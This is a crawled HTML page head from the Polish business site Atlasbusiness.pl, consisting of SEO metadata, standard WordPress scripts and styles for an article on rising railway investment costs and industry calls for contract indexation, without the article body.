

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/
body_size: 87918
content:
<!doctype html >
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Koszty realizacji inwestycji kolejowych kilkadziesiąt procent wyższe niż przed wybuchem wojny. Branża apeluje o waloryzację kontraktów - Atlasbusiness.pl</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://atlasbusiness.pl/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Sytuacja firm, które realizują inwestycje infrastrukturalne na kolei, od mniej więcej dwóch lat jest bardzo trudna. Jednym z poważnych problemów jest skokowy"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Koszty realizacji inwestycji kolejowych kilkadziesiąt procent wyższe niż przed wybuchem wojny. Branża apeluje o waloryzację kontraktów - Atlasbusiness.pl" />
<meta property="og:description" content="Sytuacja firm, które realizują inwestycje infrastrukturalne na kolei, od mniej więcej dwóch lat jest bardzo trudna. Jednym z poważnych problemów jest skokowy" />
<meta property="og:url" content="https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/" />
<meta property="og:site_name" content="Atlasbusiness.pl" />
<meta property="article:section" content="Featured" />
<meta property="og:updated_time" content="2025-08-26T13:14:41+02:00" />
<meta property="og:image" content="https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg" />
<meta property="og:image:secure_url" content="https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="225" />
<meta property="og:image:alt" content="Koszty realizacji inwestycji kolejowych kilkadziesiąt procent wyższe niż przed wybuchem wojny. Branża apeluje o waloryzację kontraktów" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-05T21:04:47+01:00" />
<meta property="article:modified_time" content="2025-08-26T13:14:41+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Koszty realizacji inwestycji kolejowych kilkadziesiąt procent wyższe niż przed wybuchem wojny. Branża apeluje o waloryzację kontraktów - Atlasbusiness.pl" />
<meta name="twitter:description" content="Sytuacja firm, które realizują inwestycje infrastrukturalne na kolei, od mniej więcej dwóch lat jest bardzo trudna. Jednym z poważnych problemów jest skokowy" />
<meta name="twitter:image" content="https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Atlasbusiness" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="3 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://atlasbusiness.pl/#organization","name":"Atlasbusiness.pl","url":"https://atlasbusiness.pl"},{"@type":"WebSite","@id":"https://atlasbusiness.pl/#website","url":"https://atlasbusiness.pl","name":"Atlasbusiness.pl","publisher":{"@id":"https://atlasbusiness.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg","url":"https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg","width":"400","height":"225","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/#webpage","url":"https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/","name":"Koszty realizacji inwestycji kolejowych kilkadziesi\u0105t procent wy\u017csze ni\u017c przed wybuchem wojny. Bran\u017ca apeluje o waloryzacj\u0119 kontrakt\u00f3w - Atlasbusiness.pl","datePublished":"2023-12-05T21:04:47+01:00","dateModified":"2025-08-26T13:14:41+02:00","isPartOf":{"@id":"https://atlasbusiness.pl/#website"},"primaryImageOfPage":{"@id":"https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://atlasbusiness.pl/author/amart/","name":"Atlasbusiness","url":"https://atlasbusiness.pl/author/amart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c01b15cadd1956f78f9eec5f9bde1bdb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c01b15cadd1956f78f9eec5f9bde1bdb?s=96&amp;d=mm&amp;r=g","caption":"Atlasbusiness","inLanguage":"pl-PL"},"sameAs":["https://atlasbusiness.pl"],"worksFor":{"@id":"https://atlasbusiness.pl/#organization"}},{"@type":"BlogPosting","headline":"Koszty realizacji inwestycji kolejowych kilkadziesi\u0105t procent wy\u017csze ni\u017c przed wybuchem wojny. Bran\u017ca","datePublished":"2023-12-05T21:04:47+01:00","dateModified":"2025-08-26T13:14:41+02:00","articleSection":"Featured","author":{"@id":"https://atlasbusiness.pl/author/amart/","name":"Atlasbusiness"},"publisher":{"@id":"https://atlasbusiness.pl/#organization"},"description":"Sytuacja firm, kt\u00f3re realizuj\u0105 inwestycje infrastrukturalne na kolei, od mniej wi\u0119cej dw\u00f3ch lat jest bardzo trudna. Jednym z\u00a0powa\u017cnych problem\u00f3w jest skokowy","name":"Koszty realizacji inwestycji kolejowych kilkadziesi\u0105t procent wy\u017csze ni\u017c przed wybuchem wojny. Bran\u017ca","@id":"https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/#richSnippet","isPartOf":{"@id":"https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/#webpage"},"image":{"@id":"https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Atlasbusiness.pl &raquo; Kanał z wpisami" href="https://atlasbusiness.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlasbusiness.pl &raquo; Kanał z komentarzami" href="https://atlasbusiness.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atlasbusiness.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atlasbusiness.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://atlasbusiness.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://atlasbusiness.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='seo-app-connect-css' href='https://atlasbusiness.pl/wp-content/plugins/seo-app-connect/public/css/seo-app-connect-public.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://atlasbusiness.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C900%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbdp-widgets-css' href='https://atlasbusiness.pl/wp-content/plugins/business-directory-plugin/assets/css/widgets.min.css?ver=6.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://atlasbusiness.pl/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://atlasbusiness.pl/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='default-styles.min-css' href='https://atlasbusiness.pl/wp-content/plugins/business-directory-plugin/themes/default/assets/styles.min.css?ver=6.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://atlasbusiness.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://atlasbusiness.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
